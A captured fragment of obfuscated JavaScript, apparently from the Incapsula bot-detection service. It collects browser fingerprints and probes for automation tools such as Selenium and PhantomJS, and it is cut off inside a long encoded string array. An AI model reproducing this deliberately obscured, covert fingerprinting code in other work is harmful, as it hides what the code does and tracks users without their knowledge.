'\x55\x75\x28\x70')](_0x5d67fd,_0x15da77[_0xb09d('0x113', '\x58\x77\x2a\x4a')](_0x15da77[_0xb09d('0x114', '\x5e\x45\x5a\x23')](_0x4ddde0,'\x3d'),_0xaa2fc3));}catch(_0x3e478b){_0x4aadff[_0x4aadff[_0xb09d('0x115', '\x45\x67\x66\x59')]]=_0x15da77[_0xb09d('0x116', '\x49\x77\x6c\x6c')](_0x5d67fd,_0x15da77[_0xb09d('0x117', '\x4c\x35\x65\x5e')](_0x15da77[_0xb09d('0x118', '\x32\x51\x72\x79')](_0x4ddde0,_0xb09d('0x119', '\x5e\x45\x5a\x23')),_0x3e478b[_0xb09d('0x11a', '\x23\x63\x5a\x40')]()));}}break;}_0x15da77[_0xb09d('0x11b', '\x6b\x25\x55\x39')](_0x41ae0);}continue;case'\x31':var _0x5ae959=_0xb09d('0x11c', '\x4b\x24\x6a\x50');continue;case'\x32':var _0x4aadff=new Array();continue;case'\x33':var _0x44a886=_0x5ae959[_0xb09d('0x11d', '\x67\x40\x6c\x64')](0x6);continue;case'\x34':var _0x593273=_0x5ae959[_0xb09d('0x11e', '\x57\x21\x5a\x6d')](0x0,0x6);continue;case'\x35':return _0x4aadff[_0xb09d('0x11f', '\x26\x24\x33\x66')]();continue;case'\x36':var _0x1d995c='';continue;}break;}}var _0x2bd511=[[_0xb09d('0x120', '\x58\x77\x2a\x4a'),_0xb09d('0xb7', '\x78\x65\x52\x39'),function(){return navigator;}],[_0xb09d('0x121', '\x69\x37\x5a\x46'),_0xb09d('0x122', '\x23\x35\x34\x55'),function(){return navigator[_0xb09d('0x123', '\x38\x68\x36\x67')];}],[_0xb09d('0x124', '\x43\x71\x75\x6a'),_0xb09d('0x125', '\x78\x65\x52\x39'),function(){return navigator[_0xb09d('0x126', '\x31\x4c\x28\x54')];}],[_0xb09d('0x127', '\x39\x62\x71\x25'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return _0x361342[_0xb09d('0x128', '\x29\x30\x6a\x74')](navigator[_0xb09d('0xee', '\x2a\x39\x62\x34')][_0xb09d('0x51', '\x57\x6e\x38\x46')],0x0);}],[_0xb09d('0x129', '\x43\x6c\x4b\x40'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return navigator[_0xb09d('0x12a', '\x73\x56\x32\x62')];}],[_0xb09d('0x12b', '\x67\x47\x25\x61'),_0xb09d('0xc5', '\x30\x48\x58\x23'),function(){return navigator[_0xb09d('0x12c', '\x58\x77\x2a\x4a')];}],[_0xb09d('0x12d', '\x6b\x4b\x5b\x34'),_0xb09d('0x12e', '\x31\x4c\x28\x54'),function(){}],[_0xb09d('0x12f', '\x47\x53\x23\x5d'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){var _0x92b4f1=ActiveXObject;return _0x92b4f1;}],[_0xb09d('0x131', '\x33\x28\x6e\x45'),_0xb09d('0x132', '\x26\x24\x33\x66'),function(){var _0x5e1336=webkitURL;return _0x5e1336;}],[_0xb09d('0x133', '\x7a\x4f\x66\x42'),_0xb09d('0x134', '\x2a\x39\x62\x34'),function(){var _0x5e6260=_phantom;return _0x5e6260;}],[_0xb09d('0x135', '\x67\x47\x25\x61'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){var _0x4a34d6=callPhantom;return _0x4a34d6;}],[_0xb09d('0x136', '\x73\x56\x32\x62'),_0xb09d('0x137', '\x49\x77\x6c\x6c'),function(){var _0x179788=chrome;return _0x179788;}],[_0xb09d('0x138', '\x32\x51\x72\x79'),_0xb09d('0x139', '\x67\x29\x23\x71'),function(){var _0x218698=yandex;return _0x218698;}],[_0xb09d('0x13a', '\x43\x71\x75\x6a'),_0xb09d('0x13b', '\x6e\x6b\x47\x5a'),function(){var _0x13e071=opera;return _0x13e071;}],[_0xb09d('0x13c', '\x4d\x25\x42\x35'),_0xb09d('0x13d', '\x43\x6c\x4b\x40'),function(){var _0x56551b=opr;return _0x56551b;}],[_0xb09d('0x13e', '\x43\x71\x75\x6a'),_0xb09d('0x13f', '\x38\x4c\x76\x33'),function(){var _0x353c63=safari;return _0x353c63;}],[_0xb09d('0x140', '\x6b\x25\x55\x39'),_0xb09d('0x141', '\x24\x62\x65\x51'),function(){var _0x329fef=awesomium;return _0x329fef;}],[_0xb09d('0x142', '\x2a\x39\x62\x34'),_0xb09d('0x143', '\x6f\x66\x4a\x54'),function(){var _0x2397f0=puffinDevice;return _0x2397f0;}],[_0xb09d('0x144', '\x69\x39\x6d\x33'),_0xb09d('0x145', '\x57\x6e\x38\x46'),function(){var _0xf494b2=__nightmare;return _0xf494b2;}],[_0xb09d('0x146', '\x30\x48\x58\x23'),_0xb09d('0x147', '\x4b\x24\x6a\x50'),function(){var _0x10b3ad=domAutomation;return _0x10b3ad;}],[_0xb09d('0x148', '\x31\x4c\x28\x54'),_0xb09d('0x149', '\x34\x54\x29\x42'),function(){var _0x556606=domAutomationController;return _0x556606;}],[_0xb09d('0x14a', '\x43\x37\x63\x52'),_0xb09d('0x14b', '\x30\x25\x33\x25'),function(){var _0x5c6dfe=_Selenium_IDE_Recorder;return _0x5c6dfe;}],[_0xb09d('0x14c', '\x58\x77\x2a\x4a'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return document[_0xb09d('0x14e', '\x38\x4c\x76\x33')];}],[_0xb09d('0x14f', '\x4d\x25\x42\x35'),_0xb09d('0x150', '\x78\x46\x26\x4f'),function(){return document[_0xb09d('0x151', '\x5b\x6b\x51\x25')];}],[_0xb09d('0x152', '\x39\x63\x4b\x21'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return process[_0xb09d('0x153', '\x78\x65\x52\x39')];}],[_0xb09d('0x154', '\x32\x51\x72\x79'),_0xb09d('0x155', '\x58\x77\x2a\x4a'),function(){return global[_0xb09d('0x156', '\x34\x54\x29\x42')];}],[_0xb09d('0x157', '\x5d\x55\x62\x4e'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){return global[_0xb09d('0x158', '\x78\x65\x52\x39')];}],[_0xb09d('0x159', '\x43\x71\x75\x6a'),_0xb09d('0x130', '\x47\x53\x23\x5d'),function(){return WebAssembly;}],[_0xb09d('0x15a', '\x6f\x66\x4a\x54'),_0xb09d('0x134', '\x2a\x39\x62\x34'),function(){return require('\x66\x73');}],[_0xb09d('0x15b', '\x69\x39\x6d\x33'),_0xb09d('0x15c', '\x43\x37\x63\x52'),function(){return globalThis==global;}],[_0xb09d('0x15d', '\x4b\x24\x6a\x50'),_0xb09d('0x15e', '\x43\x71\x75\x6a'),function(){return window[_0xb09d('0x15f', '\x43\x71\x75\x6a')]();}],[_0xb09d('0x160', '\x69\x37\x5a\x46'),_0xb09d('0x147', '\x4b\x24\x6a\x50'),function(){return navigator[_0xb09d('0x161', '\x23\x63\x5a\x40')];}],[_0xb09d('0x162', '\x67\x36\x5d\x4c'),_0xb09d('0x137', '\x49\x77\x6c\x6c'),function(){return navigator[_0xb09d('0x163', '\x42\x36\x78\x54')];}],[_0xb09d('0x164', '\x78\x46\x26\x4f'),_0xb09d('0x145', '\x57\x6e\x38\x46'),function(){return navigator[_0xb09d('0x165', '\x47\x53\x23\x5d')];}],[_0xb09d('0x166', '\x5b\x6b\x51\x25'),_0xb09d('0x167', '\x29\x30\x6a\x74'),function(){return _0x361342[_0xb09d('0x168', '\x49\x77\x6c\x6c')](navigator[_0xb09d('0x169', '\x29\x30\x6a\x74')],'\x43');}],[_0xb09d('0x16a', '\x6b\x25\x55\x39'),_0xb09d('0x16b', '\x79\x6d\x62\x75'),function(){window[_0xb09d('0x16c', '\x4b\x24\x6a\x50')]=Object[_0xb09d('0x16d', '\x69\x39\x6d\x33')](window);return window[_0xb09d('0x16e', '\x69\x39\x6d\x33')][_0xb09d('0xbe', '\x6b\x25\x45\x51')];}],[_0xb09d('0x16f', '\x6b\x25\x55\x39'),_0xb09d('0x170', '\x31\x4c\x28\x54'),function(){return window[_0xb09d('0x171', '\x30\x48\x58\x23')]==0x0;}],[_0xb09d('0x172', '\x67\x40\x6c\x64'),_0xb09d('0x173', '\x5e\x45\x5a\x23'),function(){return _0x361342[_0xb09d('0x174', '\x6b\x25\x55\x39')](window[_0xb09d('0x175', '\x73\x56\x32\x62')],0x0);}],[_0xb09d('0x176', '\x4c\x35\x65\x5e'),_0xb09d('0x155', '\x58\x77\x2a\x4a'),function(){return window[_0xb09d('0x177', '\x32\x51\x72\x79')];}],[_0xb09d('0x178', '\x79\x6d\x62\x75'),_0xb09d('0x179', '\x5b\x6b\x51\x25'),function(){return window[_0xb09d('0x17a', '\x69\x37\x5a\x46')][_0xb09d('0x17b', '\x2a\x39\x62\x34')]();}],[_0xb09d('0x17c', '\x6b\x25\x45\x51'),_0xb09d('0x15c', '\x43\x37\x63\x52'),function(){return _0x361342[_0xb09d('0x17d', '\x69\x39\x6d\x33')](Boolean,_0x361342[_0xb09d('0x17e', '\x78\x65\x52\x39')](typeof process,_0xb09d('0x17f', '\x6b\x25\x55\x39'))&&process[_0xb09d('0x180', '\x38\x71\x47\x4d')]&&process[_0xb09d('0x181', '\x39\x62\x71\x25')][_0xb09d('0x182', '\x23\x63\x5a\x40')]);}],[_0xb09d('0x183', '\x29\x30\x6a\x74'),_0xb09d('0x184', '\x38\x71\x47\x4d'),function(){return document[_0xb09d('0x185', '\x47\x53\x23\x5d')];}],[_0xb09d('0x186', '\x23\x63\x5a\x40'),_0xb09d('0x187', '\x6b\x25\x55\x39'),function(){return eval[_0xb09d('0x188', '\x38\x71\x47\x4d')]()[_0xb09d('0x40', '\x31\x4c\x28\x54')];}],[_0xb09d('0x189', '\x43\x37\x63\x52'),_0xb09d('0x18a', '\x33\x28\x6e\x45'),function(){return navigator[_0xb09d('0x18b', '\x58\x77\x2a\x4a')][_0xb09d('0x18c', '\x32\x51\x72\x79')];}],[_0xb09d('0x18d', '\x4c\x35\x65\x5e'),_0xb09d('0x18e', '\x23\x35\x34\x55'),function(){return deviceType;}],[_0xb09d('0x18f', '\x6f\x66\x4a\x54'),_0xb09d('0x190', '\x42\x36\x78\x54'),function(){return screen[_0xb09d('0x191', '\x38\x71\x47\x4d')];}],[_0xb09d('0x192', '\x6b\x25\x45\x51'),_0xb09d('0x193', '\x67\x36\x5d\x4c'),function(){return screen[_0xb09d('0x194', '\x4d\x25\x42\x35')];}],[_0xb09d('0x195', '\x30\x25\x33\x25'),_0xb09d('0x196', '\x73\x56\x32\x62'),function(){var _0x2f9026=eoapi;return _0x2f9026;}],[_0xb09d('0x197', '\x5b\x6b\x51\x25'),_0xb09d('0x198', '\x69\x37\x5a\x46'),function(){var _0x5f2dad=eoapi_VerifyThis;return _0x5f2dad;}],[_0xb09d('0x199', '\x6b\x25\x45\x51'),_0xb09d('0x14d', '\x31\x4c\x28\x54'),function(){var _0x37e7b2=eoapi_extInvoke;return _0x37e7b2;}],[_0xb09d('0x19a', '\x39\x63\x4b\x21'),_0xb09d('0x19b', '\x33\x28\x6e\x45'),function(){var _0x19b891=eoWebBrowserDispatcher;return _0x19b891;}],[_0xb09d('0x19c', '\x5b\x6b\x51\x25'),_0xb09d('0x19d', '\x67\x40\x6c\x64'),function(){return window[_0xb09d('0x19e', '\x57\x6e\x38\x46')];}],[_0xb09d('0x19f', '\x34\x54\x29\x42'),_0xb09d('0x1a0', '\x69\x39\x6d\x33'),function(){return _0x361342[_0xb09d('0x1a1', '\x39\x62\x71\x25')](navigator[_0xb09d('0x1a2', '\x2a\x39\x62\x34')][_0xb09d('0xfd', '\x79\x6d\x62\x75')],0x2);}],[_0xb09d('0x1a3', '\x57\x21\x5a\x6d'),_0xb09d('0x1a4', '\x73\x56\x32\x62'),function(){return _0x361342[_0xb09d('0x1a5', '\x78\x46\x26\x4f')](navigator[_0xb09d('0x1a6', '\x57\x6e\x38\x46')][_0xb09d('0x1a7', '\x67\x40\x6c\x64')],0x2);}],[_0xb09d('0x1a8', '\x43\x37\x63\x52'),_0xb09d('0x14b', '\x30\x25\x33\x25'),function(){return window[_0xb09d('0x1a9', '\x5d\x55\x62\x4e')];}],[_0xb09d('0x1aa', '\x67\x47\x25\x61'),_0xb09d('0x1ab', '\x38\x68\x36\x67'),function(){return navigator[_0xb09d('0x1ac', '\x43\x37\x63\x52')][_0xb09d('0x1ad', '\x23\x35\x34\x55')][0x0][_0xb09d('0x1ae', '\x32\x51\x72\x79')];}],[_0xb09d('0x1af', '\x6f\x66\x4a\x54'),_0xb09d('0x1b0', '\x4d\x25\x42\x35'),function(){return navigator[_0xb09d('0x1b1', '\x79\x6d\x62\x75')][_0xb09d('0x1b2', '\x43\x71\x75\x6a')][0x1][_0xb09d('0x1b3', '\x2a\x39\x62\x34')];}],[_0xb09d('0x1b4', '\x39\x63\x4b\x21'),_0xb09d('0x1a4', '\x73\x56\x32\x62'),function(){return navigator[_0xb09d('0x1b5', '\x24\x62\x65\x51')][_0xb09d('0x1b6', '\x57\x21\x5a\x6d')][0x2][_0xb09d('0x1b7', '\x38\x4c\x76\x33')];}],[_0xb09d('0x1b8', '\x4d\x25\x42\x35'),_0xb09d('0x19b', '\x33\x28\x6e\x45'),function(){return navigator[_0xb09d('0x1b9', '\x30\x25\x33\x25')][_0xb09d('0x1ba', '\x6b\x25\x45\x51')];}],[_0xb09d('0x1bb', '\x34\x54\x29\x42'),_0xb09d('0x139', '\x67\x29\x23\x71'),function(){return navigator[_0xb09d('0x1bc', '\x33\x28\x6e\x45')];}],[_0xb09d('0x1bd', '\x69\x39\x6d\x33'),_0xb09d('0x15e', '\x43\x71\x75\x6a'),function(){return navigator[_0xb09d('0x1be', '\x5e\x45\x5a\x23')][_0xb09d('0x1bf', '\x43\x37\x63\x52')];}],[_0xb09d('0x1c0', '\x4d\x25\x42\x35'),_0xb09d('0x1c1', '\x7a\x4f\x66\x42'),function(){return navigator[_0xb09d('0x1c2', '\x30\x25\x33\x25')][_0xb09d('0x1c3', '\x78\x46\x26\x4f')];}]];try{var _0x46c40b=_0xb09d('0x1c4', '\x73\x56\x32\x62')[_0xb09d('0x1c5', '\x45\x67\x66\x59')]('\x7c'),_0xa686e6=0x0;while(!![]){switch(_0x46c40b[_0xa686e6++]){case'\x30':_0x76e64d[_0xb09d('0x1c6', '\x5d\x55\x62\x4e')](_0xb09d('0x1c7', '\x34\x54\x29\x42'))[_0xb09d('0x1c8', '\x23\x63\x5a\x40')]=_0x361342[_0xb09d('0x1c9', '\x39\x62\x71\x25')](_0xb09d('0x1ca', '\x73\x56\x32\x62'),_0x448bb4[_0xb09d('0x1cb', '\x31\x4c\x28\x54')][_0xb09d('0x1cc', '\x32\x51\x72\x79')]());continue;case'\x31':if(!_0x448bb4[_0xb09d('0x1cd', '\x5d\x55\x62\x4e')])_0x448bb4[_0xb09d('0x1ce', '\x31\x4c\x28\x54')]=_0x3a1f5e;continue;case'\x32':for(var _0xfdf571=0x0;_0xfdf571<_0x361342[_0xb09d('0x1cf', '\x42\x36\x78\x54')](_0x3e8cc8[_0xb09d('0x1d0', '\x58\x77\x2a\x4a')],_0x10f3f7[_0xb09d('0x40', '\x31\x4c\x28\x54')]);_0xfdf571++){_0x293da9[_0xb09d('0x1d1', '\x78\x65\x52\x39')](_0xfdf571);}continue;case'\x33':if(_0x458210){_0x2bd511[_0xb09d('0x1d2', '\x67\x47\x25\x61')]([_0x458210,_0xb09d('0x1d3', '\x24\x62\x65\x51')]);_0x361342[_0xb09d('0x1d4', '\x5d\x55\x62\x4e')](_0x43a771,_0x361342[_0xb09d('0x1d5', '\x39\x63\x4b\x21')](_0x38cae8,_0x2bd511));}continue;case'\x34':var _0x87f02c=_0xb09d('0x1d6', '\x32\x51\x72\x79');continue;case'\x35':_0x361342[_0xb09d('0x1d7', '\x7a\x4f\x66\x42')](_0x41ae0);continue;case'\x36':var _0x50b595=0x0;continue;case'\x37':var _0x3d226e=_0xb09d('0x1d8', '\x34\x54\x29\x42');continue;case'\x38':_0x361342[_0xb09d('0x1d9', '\x67\x47\x25\x61')](_0x43a771,_0x361342[_0xb09d('0x1da', '\x23\x35\x34\x55')](_0x38cae8,_0x2bd511));continue;case'\x39':var _0x293da9=[];continue;case'\x31\x30':var _0x3e8cc8=_0x454287[_0xb09d('0x1db', '\x32\x51\x72\x79')](function(_0xe666ee){return _0x361342[_0xb09d('0x1dc', '\x49\x77\x6c\x6c')](_0x454287[_0xe666ee],_0x31878c)?'':_0x87f02c[_0xe666ee];})[_0xb09d('0x1dd', '\x4c\x35\x65\x5e')]('');continue;case'\x31\x31':var _0x31878c=0x2;continue;case'\x31\x32':if(_0x1b4bf8){try{_0x52dbea[_0xb09d('0x1de', '\x23\x35\x34\x55')]=_0xe30997(_0x1b4bf8);}catch(_0x3d6e45){}}continue;case'\x31\x33':var _0xe6c964=_0x293da9[_0xb09d('0x1df', '\x23\x63\x5a\x40')](function(_0x22cdb1){return _0x361342[_0xb09d('0x1e0', '\x57\x21\x5a\x6d')](_0x22cdb1,_0x31878c)==_0x50b595?_0x3e8cc8[_0x361342[_0xb09d('0x1e1', '\x47\x53\x23\x5d')](_0x22cdb1,_0x31878c)]:_0x10f3f7[_0x22cdb1/_0x31878c|_0x50b595];})[_0xb09d('0x1e2', '\x38\x71\x47\x4d')]('');continue;case'\x31\x34':var _0x454287=[];continue;case'\x31\x35':for(var _0x1dd0ba=0x0;_0x361342[_0xb09d('0x1e3', '\x67\x40\x6c\x64')](_0x1dd0ba,_0x87f02c[_0xb09d('0x7a', '\x78\x65\x52\x39')]);_0x1dd0ba++){_0x454287[_0xb09d('0x1e4', '\x5d\x55\x62\x4e')](_0x1dd0ba);}continue;case'\x31\x36':var _0x10f3f7=_0x454287[_0xb09d('0x1db', '\x32\x51\x72\x79')](function(_0xcc6bd){return _0x361342[_0xb09d('0x1e5', '\x5d\x55\x62\x4e')](_0x454287[_0xcc6bd],_0x31878c)?_0x87f02c[_0xcc6bd]:'';})[_0xb09d('0x87', '\x38\x4c\x76\x33')]('');continue;case'\x31\x37':_0x2bd511[_0xb09d('0x1e6', '\x23\x35\x34\x55')]([_0x361342[_0xb09d('0x1e7', '\x43\x37\x63\x52')](_0x361342[_0xb09d('0x1e8', '\x7a\x4f\x66\x42')]('\x27'+_0x3d226e,'\x27'),_0xb09d('0x1e9', '\x32\x51\x72\x79')),_0xb09d('0x1ea', '\x39\x62\x71\x25'),function(){return _0x3d226e[_0xb09d('0x1eb', '\x47\x53\x23\x5d')]();}]);continue;}break;}}catch(_0x56a2ef){_0x76e64d[_0xb09d('0x1ec', '\x45\x67\x66\x59')](_0xb09d('0x1ed', '\x4b\x24\x6a\x50'))[_0xb09d('0x1ee', '\x5e\x45\x5a\x23')]=_0x361342[_0xb09d('0x1ef', '\x73\x56\x32\x62')](_0xb09d('0x1f0', '\x78\x46\x26\x4f'),_0x448bb4[_0xb09d('0x1f1', '\x30\x48\x58\x23')](_0x56a2ef[_0xb09d('0x1f2', '\x55\x75\x28\x70')]));}finally{if(_0x1b4bf8)_0x52dbea[_0xb09d('0x1f3', '\x6f\x66\x4a\x54')]=_0x1b4bf8;}}());

--- FILE ---
content_type: application/javascript
request_url: https://journals.jinaweb.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26433
content:
var _0x753d=['\x59\x58\x4e\x63','\x57\x47\x5a\x35\x77\x35\x6b\x3d','\x77\x36\x76\x44\x67\x44\x62\x44\x6c\x38\x4f\x51','\x62\x45\x72\x43\x68\x77\x3d\x3d','\x45\x63\x4f\x64\x77\x71\x2f\x44\x6d\x38\x4b\x53\x45\x4d\x4f\x55\x58\x38\x4b\x4c\x41\x7a\x45\x37\x4f\x63\x4f\x75\x55\x38\x4f\x71\x77\x72\x6b\x68\x56\x6c\x58\x43\x6a\x38\x4b\x73\x77\x70\x42\x2f\x49\x32\x76\x44\x75\x38\x4f\x38\x77\x35\x5a\x6f\x5a\x68\x59\x4d\x77\x70\x62\x43\x72\x67\x4c\x43\x6a\x7a\x54\x43\x6f\x52\x6c\x52\x77\x6f\x44\x44\x6b\x6d\x49\x50\x77\x35\x58\x43\x73\x73\x4f\x59\x77\x70\x70\x58\x50\x6b\x49\x56\x77\x37\x2f\x43\x6e\x41\x31\x42\x77\x35\x6e\x43\x68\x38\x4f\x49\x5a\x6e\x51\x59\x77\x70\x38\x71\x4f\x7a\x38\x61','\x51\x6a\x56\x58\x77\x35\x68\x52\x77\x70\x38\x3d','\x77\x37\x72\x44\x76\x73\x4f\x73\x43\x73\x4f\x48\x62\x6b\x44\x43\x70\x67\x3d\x3d','\x77\x37\x7a\x43\x69\x78\x49\x3d','\x55\x6a\x64\x66','\x77\x37\x72\x44\x6d\x73\x4f\x4c','\x77\x37\x76\x44\x6c\x4d\x4f\x66','\x77\x37\x4d\x57\x77\x72\x67\x3d','\x77\x34\x76\x43\x71\x53\x59\x3d','\x77\x71\x58\x44\x6b\x4d\x4f\x6a','\x4b\x45\x56\x76','\x77\x36\x4d\x63\x77\x72\x38\x3d','\x4d\x73\x4f\x34\x77\x71\x6f\x3d','\x62\x79\x50\x44\x67\x6c\x58\x44\x70\x4d\x4b\x75\x77\x36\x31\x76\x48\x56\x6b\x71','\x77\x71\x51\x6e\x44\x33\x55\x4d','\x44\x67\x66\x43\x71\x33\x5a\x73\x44\x63\x4b\x50\x77\x34\x72\x44\x76\x53\x68\x4e\x77\x34\x76\x43\x76\x73\x4f\x78\x53\x63\x4f\x45\x47\x6a\x41\x3d','\x52\x7a\x6c\x59\x77\x35\x68\x48\x77\x72\x73\x5a\x77\x37\x52\x77\x77\x35\x41\x3d','\x50\x38\x4b\x79\x77\x36\x49\x3d','\x77\x35\x41\x33\x4b\x77\x3d\x3d','\x56\x78\x59\x36\x63\x77\x3d\x3d','\x77\x6f\x76\x44\x73\x73\x4f\x4a\x77\x72\x72\x44\x70\x63\x4b\x44\x77\x71\x6b\x3d','\x61\x38\x4f\x54\x77\x35\x6f\x34\x65\x73\x4f\x41\x77\x37\x54\x44\x6f\x31\x4c\x44\x76\x7a\x64\x4c\x44\x30\x56\x45\x42\x33\x68\x43\x46\x6e\x4d\x4e\x4d\x47\x73\x33\x42\x51\x3d\x3d','\x4b\x58\x66\x43\x6c\x67\x3d\x3d','\x45\x42\x33\x43\x6f\x67\x3d\x3d','\x4f\x48\x44\x43\x71\x73\x4f\x78','\x77\x71\x34\x53\x77\x72\x6c\x55\x4d\x4d\x4b\x4e\x77\x71\x38\x3d','\x77\x6f\x76\x44\x72\x44\x48\x43\x70\x46\x4c\x43\x70\x38\x4b\x71\x4a\x63\x4f\x6f\x4d\x30\x42\x68\x77\x72\x7a\x43\x70\x63\x4b\x38\x56\x33\x78\x44\x77\x37\x72\x44\x68\x41\x66\x43\x6a\x73\x4b\x74\x77\x35\x35\x6b\x5a\x46\x31\x79\x77\x36\x50\x43\x6e\x47\x41\x3d','\x64\x63\x4b\x57\x44\x67\x3d\x3d','\x4d\x73\x4b\x43\x58\x69\x30\x3d','\x61\x45\x33\x44\x67\x31\x54\x44\x70\x73\x4b\x76\x77\x37\x77\x3d','\x54\x4d\x4f\x44\x57\x43\x33\x44\x6c\x38\x4b\x46\x77\x6f\x6a\x44\x69\x4d\x4f\x58\x77\x37\x6a\x43\x67\x4d\x4b\x38\x46\x55\x34\x67\x77\x71\x63\x4e\x58\x67\x3d\x3d','\x77\x37\x68\x58\x77\x70\x4d\x3d','\x77\x37\x73\x51\x77\x70\x6f\x3d','\x77\x71\x6a\x44\x74\x73\x4f\x4a\x77\x6f\x73\x3d','\x52\x63\x4f\x36\x77\x70\x37\x44\x6d\x79\x66\x44\x72\x56\x45\x3d','\x77\x37\x4e\x58\x77\x72\x31\x79\x4e\x73\x4b\x44\x77\x71\x2f\x44\x6f\x52\x58\x44\x69\x73\x4b\x33\x4b\x4d\x4b\x78\x53\x73\x4f\x50\x77\x35\x68\x38\x77\x6f\x37\x43\x6a\x68\x45\x3d','\x77\x34\x35\x65\x77\x72\x62\x44\x6b\x52\x56\x6a\x77\x37\x74\x39','\x65\x73\x4b\x41\x4e\x51\x3d\x3d','\x55\x47\x48\x43\x6e\x77\x3d\x3d','\x63\x54\x31\x4e\x77\x35\x6b\x3d','\x4f\x7a\x72\x43\x67\x33\x33\x43\x76\x63\x4b\x2f\x77\x72\x6f\x3d','\x77\x35\x34\x4b\x77\x71\x41\x3d','\x77\x34\x51\x6d\x77\x71\x34\x65\x77\x70\x67\x6b','\x77\x35\x4e\x58\x77\x70\x55\x30\x77\x72\x6c\x34\x77\x72\x66\x43\x6f\x55\x33\x43\x72\x73\x4f\x65\x77\x37\x63\x34\x77\x36\x4a\x62\x4a\x6a\x56\x38\x45\x51\x3d\x3d','\x77\x72\x37\x44\x71\x38\x4f\x78','\x48\x58\x2f\x43\x72\x73\x4f\x4d\x59\x38\x4b\x69','\x77\x35\x31\x65\x77\x71\x6a\x44\x6c\x54\x52\x6a\x77\x37\x78\x72\x47\x63\x4f\x52\x4c\x51\x3d\x3d','\x77\x34\x76\x44\x6a\x4d\x4f\x55\x77\x35\x49\x6c\x77\x35\x33\x44\x68\x6c\x42\x69\x77\x37\x58\x43\x6e\x4d\x4b\x2f\x48\x41\x4c\x44\x67\x67\x66\x43\x72\x63\x4b\x4c\x65\x46\x66\x43\x76\x51\x58\x43\x6c\x6e\x6a\x43\x6c\x55\x74\x61\x77\x71\x4c\x43\x74\x4d\x4b\x37\x5a\x30\x34\x3d','\x47\x73\x4f\x32\x77\x71\x55\x7a\x61\x54\x4a\x57\x77\x6f\x38\x3d','\x62\x6d\x73\x72\x77\x35\x44\x44\x73\x38\x4f\x7a\x77\x35\x4d\x48','\x77\x36\x62\x44\x74\x73\x4f\x52\x77\x35\x41\x30\x77\x35\x77\x3d','\x77\x36\x74\x33\x77\x6f\x33\x43\x6b\x51\x3d\x3d','\x5a\x38\x4b\x31\x45\x67\x3d\x3d','\x4c\x38\x4f\x77\x77\x71\x77\x3d','\x77\x72\x76\x44\x6a\x4d\x4f\x30\x77\x35\x45\x32\x77\x35\x6e\x44\x68\x46\x56\x32\x77\x34\x62\x43\x6a\x73\x4b\x51\x4c\x7a\x6a\x44\x6b\x67\x44\x43\x75\x63\x4b\x56\x64\x31\x66\x44\x72\x44\x48\x43\x70\x47\x2f\x43\x70\x32\x70\x7a\x77\x70\x44\x43\x6e\x63\x4f\x69','\x4a\x63\x4b\x74\x66\x51\x3d\x3d','\x64\x4d\x4b\x2b\x4e\x67\x3d\x3d','\x77\x70\x58\x44\x69\x6a\x44\x44\x6d\x77\x3d\x3d','\x5a\x57\x45\x38\x77\x36\x58\x44\x72\x73\x4f\x33\x77\x35\x6b\x3d','\x66\x42\x6b\x37\x65\x47\x46\x77\x77\x70\x31\x72','\x77\x6f\x58\x44\x70\x4d\x4f\x30\x77\x6f\x50\x44\x76\x4d\x4b\x4c\x77\x72\x35\x53\x77\x72\x68\x32\x77\x34\x33\x43\x68\x32\x63\x33\x77\x36\x55\x6b\x56\x38\x4b\x31\x52\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x63\x4f\x71','\x63\x57\x45\x6d\x77\x35\x55\x3d','\x66\x33\x7a\x43\x72\x6b\x62\x44\x71\x73\x4b\x41\x77\x37\x70\x69\x77\x37\x52\x7a\x77\x71\x73\x75\x77\x6f\x45\x43','\x4c\x73\x4f\x55\x77\x6f\x6f\x61\x61\x53\x39\x4a\x77\x72\x4e\x54\x4a\x42\x31\x62\x77\x70\x6c\x41','\x63\x54\x63\x66\x77\x34\x59\x63\x77\x72\x55\x61\x4f\x55\x45\x35\x49\x63\x4b\x56\x77\x34\x59\x3d','\x77\x6f\x58\x44\x71\x73\x4f\x58\x77\x6f\x66\x44\x72\x6e\x66\x43\x6f\x63\x4f\x6b\x77\x71\x46\x70\x63\x31\x5a\x36\x77\x6f\x77\x46\x77\x70\x52\x4d','\x4d\x69\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x42\x4a\x77\x6f\x6b\x3d','\x4f\x33\x56\x4e','\x77\x70\x37\x44\x6e\x4d\x4f\x53\x42\x77\x3d\x3d','\x77\x34\x49\x65\x56\x73\x4f\x67\x44\x6d\x66\x44\x6b\x77\x3d\x3d','\x77\x6f\x55\x53\x54\x4d\x4f\x58\x42\x6e\x72\x44\x71\x63\x4f\x70\x56\x43\x4e\x56\x54\x41\x3d\x3d','\x52\x38\x4f\x78\x77\x6f\x6e\x44\x6f\x43\x72\x44\x70\x57\x46\x76\x4a\x63\x4f\x46\x77\x71\x73\x50\x77\x34\x5a\x44\x52\x4d\x4f\x61\x64\x48\x67\x3d','\x77\x36\x72\x43\x71\x42\x44\x44\x73\x57\x58\x44\x6f\x73\x4b\x69\x77\x36\x50\x44\x6c\x4d\x4b\x43\x45\x63\x4b\x37\x52\x73\x4f\x66\x63\x73\x4f\x4d\x77\x36\x7a\x44\x69\x68\x6b\x49\x52\x57\x4d\x3d','\x4c\x6a\x6b\x67\x5a\x53\x41\x3d','\x65\x56\x66\x44\x6f\x38\x4f\x32\x77\x70\x45\x3d','\x66\x45\x54\x44\x70\x63\x4f\x79','\x77\x72\x33\x44\x6d\x4d\x4f\x53\x4e\x6c\x6b\x77\x77\x6f\x6b\x3d','\x77\x34\x66\x44\x71\x63\x4f\x78','\x46\x46\x6a\x43\x6e\x41\x3d\x3d','\x77\x37\x58\x43\x72\x54\x62\x43\x70\x41\x3d\x3d','\x49\x4d\x4b\x39\x53\x4d\x4b\x42\x77\x6f\x54\x43\x69\x4d\x4b\x44','\x55\x58\x74\x31\x77\x35\x62\x44\x6e\x68\x50\x43\x74\x6c\x66\x43\x76\x73\x4b\x5a\x77\x6f\x74\x49\x77\x35\x4d\x3d','\x58\